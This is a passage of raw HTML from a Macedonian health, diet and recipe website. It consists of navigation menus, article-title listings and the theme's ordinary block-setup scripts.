                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">


    <div class="td-container td-pb-article-list ">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "604";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4183";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "837";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
